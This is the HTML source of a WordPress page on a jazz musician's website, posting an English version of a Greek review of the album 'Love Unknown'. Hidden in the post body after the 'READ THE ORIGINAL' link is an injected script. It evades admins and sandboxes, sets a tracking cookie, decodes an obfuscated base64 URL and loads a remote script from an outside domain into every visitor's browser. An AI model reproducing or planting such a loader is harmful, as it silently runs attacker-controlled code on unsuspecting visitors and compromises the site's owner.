!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			/* Enter Your Custom CSS Here */

body{font-family:'Oswald',sans-serif!important;}
nav.main_menu > ul > li > a {padding: 0 18px;}

#form_ml55{width: 500px; margin: 0 auto!important;}


/* TABELLA TOUR */

@media only screen and (max-width: 450px) {
   table.gigpress-table {font-size: 10px; line-height: 10px;}
  .gigpress-table td{padding: 6px 5px!important;}
  .newsletter-footer{width:300px!important;}
	#form_ml55{width: 100%; }
}


.gigpress-table {
    width: 100%;
    border: none;
    border-collapse: collapse;
    border-top: 1px solid #CCC;
    margin: 0.5em 0 1em 0;
}

th.gigpress-heading {
    background-color: #EEE;
    padding: 6px 8px;
    vertical-align: middle;
    text-align: left;
    border-bottom: 1px solid #CCC;
}


tr.gigpress-header th {
    font-weight: bold;
}
th.gigpress-date {
}
.gigpress-table th {
    padding: 6px 8px;
    vertical-align: middle;
    text-align: left;
    border-bottom: 1px solid #CCC;
}


tr.gigpress-info td {
    font-size: 90%;
    color: #333;
    border-bottom: 1px solid #CCC;
}
tr.gigpress-tour td {
    background-color: #F6F6F6;
}
td.gigpress-links-cell {
    vertical-align: top;
}
.gigpress-table td {
    padding: 6px 8px;
    vertical-align: middle;
    text-align: left;
}


/* FORM */
.frm_error_style p {color: #fff;}
.recaptcha-centered .g-recaptcha > div {
  margin: 0 auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3175 single-format-standard wp-theme-bridge bridge-core-3.3.4.6 cookies-not-set qi-blocks-1.4.7 qodef-gutenberg--no-touch qode-music-2.1.8.1 qode-optimizer-1.0.4  qode_grid_1300 side_area_uncovered_from_content qode-theme-ver-30.8.8.6 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



	<section class="side_menu right ">
				<a href="#" target="_self" class="close_side_menu ">
					</a>
		</section>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick_with_left_right_menu scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
																												<nav class="main_menu drop_down left_side">
									<ul id="menu-divided-menu-left-navigation" class=""><li id="nav-menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://lorenzodefinti.com/" class=""><i class="menu_icon blank fa"></i><span>Homepage</span><span class="plus"></span></a></li>
<li id="nav-menu-item-20999" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lorenzodefinti.com/about/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lorenzodefinti.com/tour-dates/" class=""><i class="menu_icon blank fa"></i><span>Tour Dates</span><span class="plus"></span></a></li>
</ul>								</nav>
														<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://lorenzodefinti.com/" >
             <img itemprop="image" class="normal" src="https://lorenzodefinti.com/wp-content/uploads/2018/10/LOGO-2righe.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://lorenzodefinti.com/wp-content/uploads/2018/10/LOGO-2righe.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://lorenzodefinti.com/wp-content/uploads/2018/10/LOGO-2righe.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://lorenzodefinti.com/wp-content/uploads/2018/10/LOGO-2righe.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://lorenzodefinti.com/wp-content/uploads/2018/10/LOGO-2righe.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<nav class="main_menu drop_down right_side">
									<ul id="menu-divided-menu-right-navigation" class=""><li id="nav-menu-item-21001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lorenzodefinti.com/discography/" class=""><i class="menu_icon blank fa"></i><span>Discography</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-21002" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/backlash-of-uncertainty/" class=""><i class="menu_icon blank fa"></i><span>Backlash of Uncertainty</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21003" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/lullabies/" class=""><i class="menu_icon blank fa"></i><span>Lullabies From An Unknown Time</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21004" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/mysterium-lunae/" class=""><i class="menu_icon blank fa"></i><span>Mysterium Lunae</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/love-unknown/" class=""><i class="menu_icon blank fa"></i><span>Love Unknown</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21006" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/we-live-here/" class=""><i class="menu_icon blank fa"></i><span>We live here</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/colors-of-life/" class=""><i class="menu_icon blank fa"></i><span>Colors of Life</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/groove-connection/" class=""><i class="menu_icon blank fa"></i><span>Groove Connection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-21009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/beyond-the-desert/" class=""><i class="menu_icon blank fa"></i><span>Beyond the desert</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-21010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lorenzodefinti.com/press/" class=""><i class="menu_icon blank fa"></i><span>Press</span><span class="plus"></span></a></li>
<li id="nav-menu-item-21011" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lorenzodefinti.com/contacts/" class=""><i class="menu_icon blank fa"></i><span>Contacts</span><span class="plus"></span></a></li>
</ul>								</nav>
														<nav class="mobile_menu">
	<ul><li id="mobile-menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lorenzodefinti.com/" class=""><span>Homepage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/about/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/tour-dates/" class=""><span>Tour Dates</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lorenzodefinti.com/discography/" class=""><span>Discography</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21002" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/backlash-of-uncertainty/" class=""><span>Backlash of Uncertainty</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21003" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/lullabies/" class=""><span>Lullabies From An Unknown Time</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21004" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/mysterium-lunae/" class=""><span>Mysterium Lunae</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/love-unknown/" class=""><span>Love Unknown</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21006" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/we-live-here/" class=""><span>We live here</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/colors-of-life/" class=""><span>Colors of Life</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/groove-connection/" class=""><span>Groove Connection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/beyond-the-desert/" class=""><span>Beyond the desert</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-21010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/press/" class=""><span>Press</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21011" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lorenzodefinti.com/contacts/" class=""><span>Contacts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>
																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation"    data-height="500">
		<div class="title title_size_small  position_left " style="height:500px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:100px;height:400px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																													<h1 ><span>Love Unknown Review from Greece! Thanks mr.Phontas Troussas</span></h1>
																					<span class="separator small left"  ></span>
																				
																																					                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-3175" class="post-3175 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="1374" height="968" src="https://lorenzodefinti.com/wp-content/uploads/2019/01/Greece.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lorenzodefinti.com/wp-content/uploads/2019/01/Greece.jpg 1374w, https://lorenzodefinti.com/wp-content/uploads/2019/01/Greece-300x211.jpg 300w, https://lorenzodefinti.com/wp-content/uploads/2019/01/Greece-1024x721.jpg 1024w, https://lorenzodefinti.com/wp-content/uploads/2019/01/Greece-768x541.jpg 768w, https://lorenzodefinti.com/wp-content/uploads/2019/01/Greece-700x493.jpg 700w" sizes="(max-width: 1374px) 100vw, 1374px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">04 Gen<meta itemprop="interactionCount" content="UserComments: 0"/></span> Love Unknown Review from Greece! Thanks mr.Phontas Troussas</h2>
						<div class="post_info">
							<span class="time">Posted at 15:41h</span>
							in <a href="https://lorenzodefinti.com/category/uncategorized/" rel="category tag">Uncategorized</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://lorenzodefinti.com/author/team99/">admin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://lorenzodefinti.com/love-unknown-review-from-greece-thanks-mr-phontas-troussas/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-3175" title="Like this">0<span>  Likes</span></a>        </div>
        						</div>
						<p>As we had written two years ago when we mentioned Lorenzo De Finti Qrt&#8217;s first album, &#8220;We Live Here&#8221; (2016): &#8220;Lorenzo De Finti&#8217;s quartet consists of himself at the piano, compatriots Stefano Dall &#8216; Ora bass and Marco Castiglioni drums, and even the Cuban trumpet player Gendrikson Mena”, In &#8220;Love Unknown&#8221;, which is the second deposit of the shape, the line-up does not change, as other people do not change. Let&#8217;s say the compositions on the album belong to the De Finti-Dall&#8217;Ora duo, secondly that most of the album is recorded in Switzerland, while the third and most important, we would say, is about the aesthetic differences between the two CDs, which are virtually nil.And here, in Love Unknown, lyricism and slow forms are the ones that star, with the four musicians managing perfectly the time in these group wanderings, releasing effortless feelings from their tracks. Basically, enjoying their journey in melodic regions, which are neither simple nor clingy. The compositions of De Finti-Dall&#8217;Ora, I want to say, are demanding, and they feel and know it.They testify to their biographies, listed in the elaborate triple-folded digipak, which include serious studies in good schools and collaborations with great names (from jazz society and beyond).It makes no sense now to copy them. Trust us &#8230;</p>
<p>&nbsp;</p>
<p><a href="https://diskoryxeion.blogspot.com/2018/11/merje-kagu-ensemble-lorenzo-de-finti.html?fbclid=IwAR3clq-aabHuhizywfZxqOZDv_aIWQ0Rtc8rI-sOZmIe4INH0PJzTryLL9k&amp;_sm_au_=iVVN0nsJrq1gp4Jk" target="_blank" rel="noopener">READ THE ORIGINAL</a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
					</div>
				</div>
			</div>
		
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
